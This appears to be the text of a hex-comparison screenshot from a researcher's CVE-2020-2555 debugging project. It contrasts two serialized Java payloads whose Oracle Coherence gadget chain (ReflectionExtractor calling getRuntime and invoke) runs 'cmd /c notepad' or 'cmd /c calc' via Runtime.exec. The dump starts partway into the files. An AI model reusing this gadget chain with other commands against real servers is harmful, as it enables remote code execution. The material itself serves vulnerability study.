 122130_notepad.666 <--> 122130_calc.666 - 16 进制比较
新版本可用...
主页 会话 * 全部 ≠ 差别 = 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午11:09:53 1,741 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 07 6E 6F 74 65 70 61 mdt../ct..notepa
000006A0 64 70 74 00 04 65 78 65 63 70 70 76 72 00 11 d pt..execppvr..
000006AF 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BF 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午10:28:47 1,738 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 04 63 61 mdt../ct..c a
0000069C 6C 63 70 74 00 04 65 78 65 63 70 70 76 72 00 11 lcpt..execppvr..
000006AC 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BC 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
二进制差异 插入 加载时间： 0.09 秒